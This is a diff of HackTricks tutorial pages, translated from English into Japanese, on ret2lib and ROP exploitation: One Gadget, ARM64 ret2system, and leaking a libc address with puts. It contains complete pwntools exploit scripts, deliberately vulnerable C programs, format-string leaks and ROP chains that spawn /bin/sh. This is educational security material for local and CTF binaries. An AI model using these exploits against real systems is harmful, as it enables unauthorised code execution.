- フォーマット文字列を使用してスタックからカナリアを漏洩させ、バッファオーバーフローを使用してsystem(GOT内)を呼び出し、`/bin/sh`のアドレスを渡します。
|
||||
- [https://guyinatuxedo.github.io/14-ret_2_system/tu_guestbook/index.html](https://guyinatuxedo.github.io/14-ret_2_system/tu_guestbook/index.html)
|
||||
- 32 bit, no relro, no canary, nx, pie. Abuse a bad indexing to leak addresses of libc and heap from the stack. Abuse the buffer overflow o do a ret2lib calling `system('/bin/sh')` (the heap address is needed to bypass a check).
|
||||
- 32ビット、relroなし、カナリアなし、nx、pie。悪いインデックスを悪用してスタックからlibcとヒープのアドレスを漏洩させます。バッファオーバーフローを悪用して`system('/bin/sh')`を呼び出すret2libを行います(ヒープアドレスはチェックをバイパスするために必要です)。
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,36 +2,32 @@
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## 基本情報
|
||||
|
||||
[**One Gadget**](https://github.com/david942j/one_gadget) allows to obtain a shell instead of using **system** and **"/bin/sh". One Gadget** will find inside the libc library some way to obtain a shell (`execve("/bin/sh")`) using just one **address**.\
|
||||
However, normally there are some constrains, the most common ones and easy to avoid are like `[rsp+0x30] == NULL` As you control the values inside the **RSP** you just have to send some more NULL values so the constrain is avoided.
|
||||
[**One Gadget**](https://github.com/david942j/one_gadget) は、**system** と **"/bin/sh"** を使用する代わりにシェルを取得することを可能にします。**One Gadget** は、libcライブラリ内でシェルを取得する方法 (`execve("/bin/sh")`) を1つの**アドレス**を使用して見つけます。\
|
||||
しかし、通常はいくつかの制約があり、最も一般的で回避しやすいものは `[rsp+0x30] == NULL` です。**RSP** 内の値を制御できるため、制約を回避するためにもう少しNULL値を送信するだけです。
|
||||
|
||||
.png>)
|
||||
|
||||
```python
|
||||
ONE_GADGET = libc.address + 0x4526a
|
||||
rop2 = base + p64(ONE_GADGET) + "\x00"*100
|
||||
```
|
||||
|
||||
To the address indicated by One Gadget you need to **add the base address where `libc`** is loaded.
|
||||
One Gadgetが示すアドレスには、**`libc`が読み込まれているベースアドレスを追加する必要があります**。
|
||||
|
||||
> [!TIP]
|
||||
> One Gadget is a **great help for Arbitrary Write 2 Exec techniques** and might **simplify ROP** **chains** as you only need to call one address (and fulfil the requirements).
|
||||
> One Gadgetは、**任意の書き込み2実行技術にとって大きな助け**となり、**ROP** **チェーンを簡素化する可能性があります**。なぜなら、1つのアドレスを呼び出すだけで済み(要件を満たす必要があります)。
|
||||
|
||||
### ARM64
|
||||
|
||||
The github repo mentions that **ARM64 is supported** by the tool, but when running it in the libc of a Kali 2023.3 **it doesn't find any gadget**.
|
||||
githubリポジトリは、**ARM64がツールによってサポートされている**と述べていますが、Kali 2023.3のlibcで実行すると、**ガジェットが見つかりません**。
|
||||
|
||||
## Angry Gadget
|
||||
|
||||
From the [**github repo**](https://github.com/ChrisTheCoolHut/angry_gadget): Inspired by [OneGadget](https://github.com/david942j/one_gadget) this tool is written in python and uses [angr](https://github.com/angr/angr) to test constraints for gadgets executing `execve('/bin/sh', NULL, NULL)`\
|
||||
If you've run out gadgets to try from OneGadget, Angry Gadget gives a lot more with complicated constraints to try!
|
||||
|
||||
[**githubリポジトリ**](https://github.com/ChrisTheCoolHut/angry_gadget)から: [OneGadget](https://github.com/david942j/one_gadget)に触発されたこのツールはpythonで書かれており、[angr](https://github.com/angr/angr)を使用して`execve('/bin/sh', NULL, NULL)`を実行するガジェットの制約をテストします。\
|
||||
OneGadgetから試すガジェットがなくなった場合、Angry Gadgetは試すための複雑な制約を持つガジェットをさらに多く提供します!
|
||||
```bash
|
||||
pip install angry_gadget
|
||||
|
||||
angry_gadget.py examples/libc6_2.23-0ubuntu10_amd64.so
|
||||
```
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,65 +2,58 @@
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
## Ret2lib - NX bypass with ROP (no ASLR)
|
||||
|
||||
## Ret2lib - NXバイパスとROP(ASLRなし)
|
||||
```c
|
||||
#include <stdio.h>
|
||||
|
||||
void bof()
|
||||
{
|
||||
char buf[100];
|
||||
printf("\nbof>\n");
|
||||
fgets(buf, sizeof(buf)*3, stdin);
|
||||
char buf[100];
|
||||
printf("\nbof>\n");
|
||||
fgets(buf, sizeof(buf)*3, stdin);
|
||||
}
|
||||
|
||||
void main()
|
||||
{
|
||||
printfleak();
|
||||
bof();
|
||||
printfleak();
|
||||
bof();
|
||||
}
|
||||
```
|
||||
|
||||
Compile without canary:
|
||||
|
||||
カナリアなしでコンパイル:
|
||||
```bash
|
||||
clang -o rop-no-aslr rop-no-aslr.c -fno-stack-protector
|
||||
# Disable aslr
|
||||
echo 0 | sudo tee /proc/sys/kernel/randomize_va_space
|
||||
```
|
||||
### オフセットを見つける
|
||||
|
||||
### Find offset
|
||||
### x30 オフセット
|
||||
|
||||
### x30 offset
|
||||
|
||||
Creating a pattern with **`pattern create 200`**, using it, and checking for the offset with **`pattern search $x30`** we can see that the offset is **`108`** (0x6c).
|
||||
**`pattern create 200`** を使ってパターンを作成し、**`pattern search $x30`** でオフセットを確認すると、オフセットは **`108`** (0x6c) であることがわかります。
|
||||
|
||||
<figure><img src="../../../images/image (1218).png" alt="" width="563"><figcaption></figcaption></figure>
|
||||
|
||||
Taking a look to the dissembled main function we can see that we would like to **jump** to the instruction to jump to **`printf`** directly, whose offset from where the binary is loaded is **`0x860`**:
|
||||
分解されたメイン関数を見てみると、**`printf`** に直接ジャンプする命令に**ジャンプ**したいことがわかります。そのオフセットはバイナリがロードされる場所から **`0x860`** です:
|
||||
|
||||
<figure><img src="../../../images/image (1219).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
### Find system and `/bin/sh` string
|
||||
### system と `/bin/sh` 文字列を見つける
|
||||
|
||||
As the ASLR is disabled, the addresses are going to be always the same:
|
||||
ASLR が無効になっているため、アドレスは常に同じになります:
|
||||
|
||||
<figure><img src="../../../images/image (1222).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
### Find Gadgets
|
||||
### ガジェットを見つける
|
||||
|
||||
We need to have in **`x0`** the address to the string **`/bin/sh`** and call **`system`**.
|
||||
|
||||
Using rooper an interesting gadget was found:
|
||||
**`x0`** に **`/bin/sh`** のアドレスを持たせ、**`system`** を呼び出す必要があります。
|
||||
|
||||
rooper を使用して、興味深いガジェットが見つかりました:
|
||||
```
|
||||
0x000000000006bdf0: ldr x0, [sp, #0x18]; ldp x29, x30, [sp], #0x20; ret;
|
||||
```
|
||||
|
||||
This gadget will load `x0` from **`$sp + 0x18`** and then load the addresses x29 and x30 form sp and jump to x30. So with this gadget we can **control the first argument and then jump to system**.
|
||||
このガジェットは **`$sp + 0x18`** から `x0` をロードし、その後 `sp` から `x29` と `x30` のアドレスをロードして `x30` にジャンプします。したがって、このガジェットを使用すると **最初の引数を制御し、その後 system にジャンプ** できます。
|
||||
|
||||
### Exploit
|
||||
|
||||
```python
|
||||
from pwn import *
|
||||
from time import sleep
|
||||
@ -72,8 +65,8 @@ binsh = next(libc.search(b"/bin/sh")) #Verify with find /bin/sh
|
||||
system = libc.sym["system"]
|
||||
|
||||
def expl_bof(payload):
|
||||
p.recv()
|
||||
p.sendline(payload)
|
||||
p.recv()
|
||||
p.sendline(payload)
|
||||
|
||||
# Ret2main
|
||||
stack_offset = 108
|
||||
@ -90,80 +83,72 @@ p.sendline(payload)
|
||||
p.interactive()
|
||||
p.close()
|
||||
```
|
||||
|
||||
## Ret2lib - NX, ASL & PIE bypass with printf leaks from the stack
|
||||
|
||||
## Ret2lib - NX、ASL & PIE バイパスとスタックからの printf リーク
|
||||
```c
|
||||
#include <stdio.h>
|
||||
|
||||
void printfleak()
|
||||
{
|
||||
char buf[100];
|
||||
printf("\nPrintf>\n");
|
||||
fgets(buf, sizeof(buf), stdin);
|
||||
printf(buf);
|
||||
char buf[100];
|
||||
printf("\nPrintf>\n");
|
||||
fgets(buf, sizeof(buf), stdin);
|
||||
printf(buf);
|
||||
}
|
||||
|
||||
void bof()
|
||||
{
|
||||
char buf[100];
|
||||
printf("\nbof>\n");
|
||||
fgets(buf, sizeof(buf)*3, stdin);
|
||||
char buf[100];
|
||||
printf("\nbof>\n");
|
||||
fgets(buf, sizeof(buf)*3, stdin);
|
||||
}
|
||||
|
||||
void main()
|
||||
{
|
||||
printfleak();
|
||||
bof();
|
||||
printfleak();
|
||||
bof();
|
||||
}
|
||||
|
||||
```
|
||||
|
||||
Compile **without canary**:
|
||||
|
||||
**カナリアなしでコンパイル**:
|
||||
```bash
|
||||
clang -o rop rop.c -fno-stack-protector -Wno-format-security
|
||||
```
|
||||
### PIEとASLRだがカナリアなし
|
||||
|
||||
### PIE and ASLR but no canary
|
||||
- ラウンド1:
|
||||
- スタックからのPIEのリーク
|
||||
- メインに戻るためにbofを悪用
|
||||
- ラウンド2:
|
||||
- スタックからのlibcのリーク
|
||||
- ROP: ret2system
|
||||
|
||||
- Round 1:
|
||||
- Leak of PIE from stack
|
||||
- Abuse bof to go back to main
|
||||
- Round 2:
|
||||
- Leak of libc from the stack
|
||||
- ROP: ret2system
|
||||
### Printfリーク
|
||||
|
||||
### Printf leaks
|
||||
|
||||
Setting a breakpoint before calling printf it's possible to see that there are addresses to return to the binary in the stack and also libc addresses:
|
||||
printfを呼び出す前にブレークポイントを設定すると、スタックにバイナリに戻るためのアドレスとlibcのアドレスがあることがわかります:
|
||||
|
||||
<figure><img src="../../../images/image (1215).png" alt="" width="563"><figcaption></figcaption></figure>
|
||||
|
||||
Trying different offsets, the **`%21$p`** can leak a binary address (PIE bypass) and **`%25$p`** can leak a libc address:
|
||||
異なるオフセットを試すと、**`%21$p`**はバイナリアドレス(PIEバイパス)をリークし、**`%25$p`**はlibcアドレスをリークできます:
|
||||
|
||||
<figure><img src="../../../images/image (1223).png" alt="" width="440"><figcaption></figcaption></figure>
|
||||
|
||||
Subtracting the libc leaked address with the base address of libc, it's possible to see that the **offset** of the **leaked address from the base is `0x49c40`.**
|
||||
リークされたlibcアドレスからlibcのベースアドレスを引くと、**リークされたアドレスのベースからの**オフセットは`0x49c40`であることがわかります。
|
||||
|
||||
### x30 offset
|
||||
### x30オフセット
|
||||
|
||||
See the previous example as the bof is the same.
|
||||
前の例を参照してください。bofは同じです。
|
||||
|
||||
### Find Gadgets
|
||||
### ガジェットを見つける
|
||||
|
||||
Like in the previous example, we need to have in **`x0`** the address to the string **`/bin/sh`** and call **`system`**.
|
||||
|
||||
Using rooper another interesting gadget was found:
|
||||
前の例のように、**`x0`**に文字列**`/bin/sh`**のアドレスを持ち、**`system`**を呼び出す必要があります。
|
||||
|
||||
rooperを使用して、別の興味深いガジェットが見つかりました:
|
||||
```
|
||||
0x0000000000049c40: ldr x0, [sp, #0x78]; ldp x29, x30, [sp], #0xc0; ret;
|
||||
```
|
||||
|
||||
This gadget will load `x0` from **`$sp + 0x78`** and then load the addresses x29 and x30 form sp and jump to x30. So with this gadget we can **control the first argument and then jump to system**.
|
||||
このガジェットは、**`$sp + 0x78`** から `x0` をロードし、その後 `sp` から x29 と x30 のアドレスをロードして x30 にジャンプします。したがって、このガジェットを使用すると、**最初の引数を制御し、その後 system にジャンプ**できます。
|
||||
|
||||
### Exploit
|
||||
|
||||
```python
|
||||
from pwn import *
|
||||
from time import sleep
|
||||
@ -172,15 +157,15 @@ p = process('./rop') # For local binary
|
||||
libc = ELF("/usr/lib/aarch64-linux-gnu/libc.so.6")
|
||||
|
||||
def leak_printf(payload, is_main_addr=False):
|
||||
p.sendlineafter(b">\n" ,payload)
|
||||
response = p.recvline().strip()[2:] #Remove new line and "0x" prefix
|
||||
if is_main_addr:
|
||||
response = response[:-4] + b"0000"
|
||||
return int(response, 16)
|
||||
p.sendlineafter(b">\n" ,payload)
|
||||
response = p.recvline().strip()[2:] #Remove new line and "0x" prefix
|
||||
if is_main_addr:
|
||||
response = response[:-4] + b"0000"
|
||||
return int(response, 16)
|
||||
|
||||
def expl_bof(payload):
|
||||
p.recv()
|
||||
p.sendline(payload)
|
||||
p.recv()
|
||||
p.sendline(payload)
|
||||
|
||||
# Get main address
|
||||
main_address = leak_printf(b"%21$p", True)
|
||||
@ -213,5 +198,4 @@ p.sendline(payload)
|
||||
|
||||
p.interactive()
|
||||
```
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,84 +1,77 @@
|
||||
# Leaking libc address with ROP
|
||||
# ROPを使用したlibcアドレスのリーク
|
||||
|
||||
{{#include ../../../../banners/hacktricks-training.md}}
|
||||
|
||||
## Quick Resume
|
||||
## 簡単な要約
|
||||
|
||||
1. **Find** overflow **offset**
|
||||
2. **Find** `POP_RDI` gadget, `PUTS_PLT` and `MAIN` gadgets
|
||||
3. Use previous gadgets lo **leak the memory address** of puts or another libc function and **find the libc version** ([donwload it](https://libc.blukat.me))
|
||||
4. With the library, **calculate the ROP and exploit it**
|
||||
1. **オーバーフローの**オフセットを**見つける**
|
||||
2. **`POP_RDI`ガジェット、`PUTS_PLT`および`MAIN`ガジェットを**見つける**
|
||||
3. 前のガジェットを使用して**putsまたは他のlibc関数のメモリアドレスをリークし、**libcのバージョンを**見つける**([ダウンロードする](https://libc.blukat.me))
|
||||
4. ライブラリを使用して、**ROPを計算し、エクスプロイトする**
|
||||
|
||||
## Other tutorials and binaries to practice
|
||||
## 実践するための他のチュートリアルとバイナリ
|
||||
|
||||
This tutorial is going to exploit the code/binary proposed in this tutorial: [https://tasteofsecurity.com/security/ret2libc-unknown-libc/](https://tasteofsecurity.com/security/ret2libc-unknown-libc/)\
|
||||
Another useful tutorials: [https://made0x78.com/bseries-ret2libc/](https://made0x78.com/bseries-ret2libc/), [https://guyinatuxedo.github.io/08-bof_dynamic/csaw19_babyboi/index.html](https://guyinatuxedo.github.io/08-bof_dynamic/csaw19_babyboi/index.html)
|
||||
このチュートリアルは、次のチュートリアルで提案されたコード/バイナリをエクスプロイトします: [https://tasteofsecurity.com/security/ret2libc-unknown-libc/](https://tasteofsecurity.com/security/ret2libc-unknown-libc/)\
|
||||
他の有用なチュートリアル: [https://made0x78.com/bseries-ret2libc/](https://made0x78.com/bseries-ret2libc/), [https://guyinatuxedo.github.io/08-bof_dynamic/csaw19_babyboi/index.html](https://guyinatuxedo.github.io/08-bof_dynamic/csaw19_babyboi/index.html)
|
||||
|
||||
## Code
|
||||
|
||||
Filename: `vuln.c`
|
||||
## コード
|
||||
|
||||
ファイル名: `vuln.c`
|
||||
```c
|
||||
#include <stdio.h>
|
||||
|
||||
int main() {
|
||||
char buffer[32];
|
||||
puts("Simple ROP.\n");
|
||||
gets(buffer);
|
||||
char buffer[32];
|
||||
puts("Simple ROP.\n");
|
||||
gets(buffer);
|
||||
|
||||
return 0;
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
|
||||
```bash
|
||||
gcc -o vuln vuln.c -fno-stack-protector -no-pie
|
||||
```
|
||||
## ROP - LIBCのリークテンプレート
|
||||
|
||||
## ROP - Leaking LIBC template
|
||||
|
||||
Download the exploit and place it in the same directory as the vulnerable binary and give the needed data to the script:
|
||||
エクスプロイトをダウンロードし、脆弱なバイナリと同じディレクトリに配置し、スクリプトに必要なデータを提供します:
|
||||
|
||||
{{#ref}}
|
||||
rop-leaking-libc-template.md
|
||||
{{#endref}}
|
||||
|
||||
## 1- Finding the offset
|
||||
|
||||
The template need an offset before continuing with the exploit. If any is provided it will execute the necessary code to find it (by default `OFFSET = ""`):
|
||||
## 1- オフセットの特定
|
||||
|
||||
テンプレートは、エクスプロイトを続行する前にオフセットが必要です。提供されている場合は、必要なコードを実行してそれを見つけます(デフォルトでは `OFFSET = ""`):
|
||||
```bash
|
||||
###################
|
||||
### Find offset ###
|
||||
###################
|
||||
OFFSET = ""#"A"*72
|
||||
if OFFSET == "":
|
||||
gdb.attach(p.pid, "c") #Attach and continue
|
||||
payload = cyclic(1000)
|
||||
print(r.clean())
|
||||
r.sendline(payload)
|
||||
#x/wx $rsp -- Search for bytes that crashed the application
|
||||
#cyclic_find(0x6161616b) # Find the offset of those bytes
|
||||
return
|
||||
gdb.attach(p.pid, "c") #Attach and continue
|
||||
payload = cyclic(1000)
|
||||
print(r.clean())
|
||||
r.sendline(payload)
|
||||
#x/wx $rsp -- Search for bytes that crashed the application
|
||||
#cyclic_find(0x6161616b) # Find the offset of those bytes
|
||||
return
|
||||
```
|
||||
|
||||
**Execute** `python template.py` a GDB console will be opened with the program being crashed. Inside that **GDB console** execute `x/wx $rsp` to get the **bytes** that were going to overwrite the RIP. Finally get the **offset** using a **python** console:
|
||||
|
||||
**実行** `python template.py` を入力すると、クラッシュしたプログラムが開かれた **GDB コンソール** が表示されます。その **GDB コンソール** 内で `x/wx $rsp` を実行して、RIP を上書きする予定の **バイト** を取得します。最後に、**python** コンソールを使用して **オフセット** を取得します:
|
||||
```python
|
||||
from pwn import *
|
||||
cyclic_find(0x6161616b)
|
||||
```
|
||||
|
||||
.png>)
|
||||
|
||||
After finding the offset (in this case 40) change the OFFSET variable inside the template using that value.\
|
||||
オフセット(この場合は40)を見つけたら、その値を使用してテンプレート内のOFFSET変数を変更します。\
|
||||
`OFFSET = "A" * 40`
|
||||
|
||||
Another way would be to use: `pattern create 1000` -- _execute until ret_ -- `pattern seach $rsp` from GEF.
|
||||
別の方法は、`pattern create 1000` -- _retまで実行_ -- `pattern seach $rsp`をGEFから使用することです。
|
||||
|
||||
## 2- Finding Gadgets
|
||||
|
||||
Now we need to find ROP gadgets inside the binary. This ROP gadgets will be useful to call `puts`to find the **libc** being used, and later to **launch the final exploit**.
|
||||
## 2- ガジェットの発見
|
||||
|
||||
次に、バイナリ内でROPガジェットを見つける必要があります。このROPガジェットは、**libc**を見つけるために`puts`を呼び出すのに役立ち、後で**最終的なエクスプロイトを実行する**ために使用されます。
|
||||
```python
|
||||
PUTS_PLT = elf.plt['puts'] #PUTS_PLT = elf.symbols["puts"] # This is also valid to call puts
|
||||
MAIN_PLT = elf.symbols['main']
|
||||
@ -89,108 +82,98 @@ log.info("Main start: " + hex(MAIN_PLT))
|
||||
log.info("Puts plt: " + hex(PUTS_PLT))
|
||||
log.info("pop rdi; ret gadget: " + hex(POP_RDI))
|
||||
```
|
||||
`PUTS_PLT`は**function puts**を呼び出すために必要です。\
|
||||
`MAIN_PLT`は、1回のインタラクションの後に**main function**を再度呼び出すために必要で、**overflow**を**again**(無限のエクスプロイトのラウンド)するために使用されます。**各ROPの最後にプログラムを再度呼び出すために使用されます**。\
|
||||
**POP_RDI**は、呼び出された関数に**parameter**を**pass**するために必要です。
|
||||
|
||||
The `PUTS_PLT` is needed to call the **function puts**.\
|
||||
The `MAIN_PLT` is needed to call the **main function** again after one interaction to **exploit** the overflow **again** (infinite rounds of exploitation). **It is used at the end of each ROP to call the program again**.\
|
||||
The **POP_RDI** is needed to **pass** a **parameter** to the called function.
|
||||
このステップでは、pwntoolsが実行中にすべてを見つけるため、何も実行する必要はありません。
|
||||
|
||||
In this step you don't need to execute anything as everything will be found by pwntools during the execution.
|
||||
|
||||
## 3- Finding libc library
|
||||
|
||||
Now is time to find which version of the **libc** library is being used. To do so we are going to **leak** the **address** in memory of the **function** `puts`and then we are going to **search** in which **library version** the puts version is in that address.
|
||||
## 3- libcライブラリの発見
|
||||
|
||||
今は、どのバージョンの**libc**ライブラリが使用されているかを見つける時です。そうするために、**function** `puts`のメモリ内の**address**を**leak**し、そのアドレスにあるputsバージョンがどの**library version**にあるかを**search**します。
|
||||
```python
|
||||
def get_addr(func_name):
|
||||
FUNC_GOT = elf.got[func_name]
|
||||
log.info(func_name + " GOT @ " + hex(FUNC_GOT))
|
||||
# Create rop chain
|
||||
rop1 = OFFSET + p64(POP_RDI) + p64(FUNC_GOT) + p64(PUTS_PLT) + p64(MAIN_PLT)
|
||||
FUNC_GOT = elf.got[func_name]
|
||||
log.info(func_name + " GOT @ " + hex(FUNC_GOT))
|
||||
# Create rop chain
|
||||
rop1 = OFFSET + p64(POP_RDI) + p64(FUNC_GOT) + p64(PUTS_PLT) + p64(MAIN_PLT)
|
||||
|
||||
#Send our rop-chain payload
|
||||
#p.sendlineafter("dah?", rop1) #Interesting to send in a specific moment
|
||||
print(p.clean()) # clean socket buffer (read all and print)
|
||||
p.sendline(rop1)
|
||||
#Send our rop-chain payload
|
||||
#p.sendlineafter("dah?", rop1) #Interesting to send in a specific moment
|
||||
print(p.clean()) # clean socket buffer (read all and print)
|
||||
p.sendline(rop1)
|
||||
|
||||
#Parse leaked address
|
||||
recieved = p.recvline().strip()
|
||||
leak = u64(recieved.ljust(8, "\x00"))
|
||||
log.info("Leaked libc address, "+func_name+": "+ hex(leak))
|
||||
#If not libc yet, stop here
|
||||
if libc != "":
|
||||
libc.address = leak - libc.symbols[func_name] #Save libc base
|
||||
log.info("libc base @ %s" % hex(libc.address))
|
||||
#Parse leaked address
|
||||
recieved = p.recvline().strip()
|
||||
leak = u64(recieved.ljust(8, "\x00"))
|
||||
log.info("Leaked libc address, "+func_name+": "+ hex(leak))
|
||||
#If not libc yet, stop here
|
||||
if libc != "":
|
||||
libc.address = leak - libc.symbols[func_name] #Save libc base
|
||||
log.info("libc base @ %s" % hex(libc.address))
|
||||
|
||||
return hex(leak)
|
||||
return hex(leak)
|
||||
|
||||
get_addr("puts") #Search for puts address in memmory to obtains libc base
|
||||
if libc == "":
|
||||
print("Find the libc library and continue with the exploit... (https://libc.blukat.me/)")
|
||||
p.interactive()
|
||||
print("Find the libc library and continue with the exploit... (https://libc.blukat.me/)")
|
||||
p.interactive()
|
||||
```
|
||||
|
||||
To do so, the most important line of the executed code is:
|
||||
|
||||
実行されたコードの中で最も重要な行は次のとおりです:
|
||||
```python
|
||||
rop1 = OFFSET + p64(POP_RDI) + p64(FUNC_GOT) + p64(PUTS_PLT) + p64(MAIN_PLT)
|
||||
```
|
||||
これにより、**RIP**を**上書き**することが可能になるまでいくつかのバイトが送信されます: `OFFSET`。\
|
||||
次に、ガジェット`POP_RDI`の**アドレス**を設定し、次のアドレス(`FUNC_GOT`)が**RDI**レジスタに保存されます。これは、`PUTS_GOT`の**アドレス**を渡して**putsを呼び出す**ためです。puts関数のメモリ内のアドレスは`PUTS_GOT`が指すアドレスに保存されています。\
|
||||
その後、`PUTS_PLT`が呼び出され(**RDI**内に`PUTS_GOT`がある状態で)、putsは`PUTS_GOT`内の**内容を読み取ります**(**メモリ内のputs関数のアドレス**)そしてそれを**出力します**。\
|
||||
最後に、**main関数が再度呼び出され**、オーバーフローを再度利用できるようになります。
|
||||
|
||||
This will send some bytes util **overwriting** the **RIP** is possible: `OFFSET`.\
|
||||
Then, it will set the **address** of the gadget `POP_RDI` so the next address (`FUNC_GOT`) will be saved in the **RDI** registry. This is because we want to **call puts** **passing** it the **address** of the `PUTS_GOT`as the address in memory of puts function is saved in the address pointing by `PUTS_GOT`.\
|
||||
After that, `PUTS_PLT` will be called (with `PUTS_GOT` inside the **RDI**) so puts will **read the content** inside `PUTS_GOT` (**the address of puts function in memory**) and will **print it out**.\
|
||||
Finally, **main function is called again** so we can exploit the overflow again.
|
||||
|
||||
This way we have **tricked puts function** to **print** out the **address** in **memory** of the function **puts** (which is inside **libc** library). Now that we have that address we can **search which libc version is being used**.
|
||||
この方法で、**puts関数を騙して**、**メモリ内のputs関数の**アドレス(**libc**ライブラリ内)を**出力させました**。そのアドレスがわかったので、**どのlibcバージョンが使用されているかを検索できます**。
|
||||
|
||||
.png>)
|
||||
|
||||
As we are **exploiting** some **local** binary it is **not needed** to figure out which version of **libc** is being used (just find the library in `/lib/x86_64-linux-gnu/libc.so.6`).\
|
||||
But, in a remote exploit case I will explain here how can you find it:
|
||||
**ローカル**バイナリを**利用している**ため、どのバージョンの**libc**が使用されているかを特定する必要はありません(ただし、`/lib/x86_64-linux-gnu/libc.so.6`でライブラリを見つけてください)。\
|
||||
しかし、リモートエクスプロイトの場合、ここでどのように見つけるかを説明します:
|
||||
|
||||
### 3.1- Searching for libc version (1)
|
||||
### 3.1- libcバージョンの検索 (1)
|
||||
|
||||
You can search which library is being used in the web page: [https://libc.blukat.me/](https://libc.blukat.me)\
|
||||
It will also allow you to download the discovered version of **libc**
|
||||
ウェブページで使用されているライブラリを検索できます: [https://libc.blukat.me/](https://libc.blukat.me)\
|
||||
これにより、発見された**libc**のバージョンをダウンロードすることもできます。
|
||||
|
||||
.png>)
|
||||
|
||||
### 3.2- Searching for libc version (2)
|
||||
### 3.2- libcバージョンの検索 (2)
|
||||
|
||||
You can also do:
|
||||
次のようにすることもできます:
|
||||
|
||||
- `$ git clone https://github.com/niklasb/libc-database.git`
|
||||
- `$ cd libc-database`
|
||||
- `$ ./get`
|
||||
|
||||
This will take some time, be patient.\
|
||||
For this to work we need:
|
||||
これには少し時間がかかるので、辛抱してください。\
|
||||
これを機能させるためには、次が必要です:
|
||||
|
||||
- Libc symbol name: `puts`
|
||||
- Leaked libc adddress: `0x7ff629878690`
|
||||
|
||||
We can figure out which **libc** that is most likely used.
|
||||
- Libcシンボル名: `puts`
|
||||
- 漏洩したlibcアドレス: `0x7ff629878690`
|
||||
|
||||
これにより、最も可能性の高い**libc**を特定できます。
|
||||
```bash
|
||||
./find puts 0x7ff629878690
|
||||
ubuntu-xenial-amd64-libc6 (id libc6_2.23-0ubuntu10_amd64)
|
||||
archive-glibc (id libc6_2.23-0ubuntu11_amd64)
|
||||
```
|
||||
|
||||
We get 2 matches (you should try the second one if the first one is not working). Download the first one:
|
||||
|
||||
2つのマッチが得られます(最初のものが機能しない場合は2番目のものを試してください)。最初のものをダウンロードしてください:
|
||||
```bash
|
||||
./download libc6_2.23-0ubuntu10_amd64
|
||||
Getting libc6_2.23-0ubuntu10_amd64
|
||||
-> Location: http://security.ubuntu.com/ubuntu/pool/main/g/glibc/libc6_2.23-0ubuntu10_amd64.deb
|
||||
-> Downloading package
|
||||
-> Extracting package
|
||||
-> Package saved to libs/libc6_2.23-0ubuntu10_amd64
|
||||
-> Location: http://security.ubuntu.com/ubuntu/pool/main/g/glibc/libc6_2.23-0ubuntu10_amd64.deb
|
||||
-> Downloading package
|
||||
-> Extracting package
|
||||
-> Package saved to libs/libc6_2.23-0ubuntu10_amd64
|
||||
```
|
||||
`libs/libc6_2.23-0ubuntu10_amd64/libc-2.23.so`からlibcを作業ディレクトリにコピーします。
|
||||
|
||||
Copy the libc from `libs/libc6_2.23-0ubuntu10_amd64/libc-2.23.so` to our working directory.
|
||||
|
||||
### 3.3- Other functions to leak
|
||||
|
||||
### 3.3- 漏洩させる他の関数
|
||||
```python
|
||||
puts
|
||||
printf
|
||||
@ -198,28 +181,24 @@ __libc_start_main
|
||||
read
|
||||
gets
|
||||
```
|
||||
## 4- libcアドレスの発見と悪用
|
||||
|
||||
## 4- Finding based libc address & exploiting
|
||||
この時点で、使用されているlibcライブラリを知っている必要があります。ローカルバイナリを悪用しているので、私は次のように使用します:`/lib/x86_64-linux-gnu/libc.so.6`
|
||||
|
||||
At this point we should know the libc library used. As we are exploiting a local binary I will use just:`/lib/x86_64-linux-gnu/libc.so.6`
|
||||
したがって、`template.py`の最初に**libc**変数を次のように変更します: `libc = ELF("/lib/x86_64-linux-gnu/libc.so.6") #ライブラリパスを知っているときに設定`
|
||||
|
||||
So, at the beginning of `template.py` change the **libc** variable to: `libc = ELF("/lib/x86_64-linux-gnu/libc.so.6") #Set library path when know it`
|
||||
|
||||
Giving the **path** to the **libc library** the rest of the **exploit is going to be automatically calculated**.
|
||||
|
||||
Inside the `get_addr`function the **base address of libc** is going to be calculated:
|
||||
**libcライブラリ**への**パス**を指定することで、残りの**エクスプロイトは自動的に計算されます**。
|
||||
|
||||
`get_addr`関数内で**libcのベースアドレス**が計算されます:
|
||||
```python
|
||||
if libc != "":
|
||||
libc.address = leak - libc.symbols[func_name] #Save libc base
|
||||
log.info("libc base @ %s" % hex(libc.address))
|
||||
libc.address = leak - libc.symbols[func_name] #Save libc base
|
||||
log.info("libc base @ %s" % hex(libc.address))
|
||||
```
|
||||
|
||||
> [!NOTE]
|
||||
> Note that **final libc base address must end in 00**. If that's not your case you might have leaked an incorrect library.
|
||||
|
||||
Then, the address to the function `system` and the **address** to the string _"/bin/sh"_ are going to be **calculated** from the **base address** of **libc** and given the **libc library.**
|
||||
> 最終的なlibcベースアドレスは**00で終わる必要があります**。そうでない場合は、間違ったライブラリを漏洩した可能性があります。
|
||||
|
||||
次に、関数`system`のアドレスと**文字列**_"/bin/sh"_の**アドレス**は、**libc**の**ベースアドレス**から**計算**され、**libcライブラリ**が与えられます。
|
||||
```python
|
||||
BINSH = next(libc.search("/bin/sh")) - 64 #Verify with find /bin/sh
|
||||
SYSTEM = libc.sym["system"]
|
||||
@ -228,9 +207,7 @@ EXIT = libc.sym["exit"]
|
||||
log.info("bin/sh %s " % hex(BINSH))
|
||||
log.info("system %s " % hex(SYSTEM))
|
||||
```
|
||||
|
||||
Finally, the /bin/sh execution exploit is going to be prepared sent:
|
||||
|
||||
最終的に、/bin/sh 実行エクスプロイトが準備されます。
|
||||
```python
|
||||
rop2 = OFFSET + p64(POP_RDI) + p64(BINSH) + p64(SYSTEM) + p64(EXIT)
|
||||
|
||||
@ -240,30 +217,27 @@ p.sendline(rop2)
|
||||
#### Interact with the shell #####
|
||||
p.interactive() #Interact with the conenction
|
||||
```
|
||||
最後のROPについて説明しましょう。\
|
||||
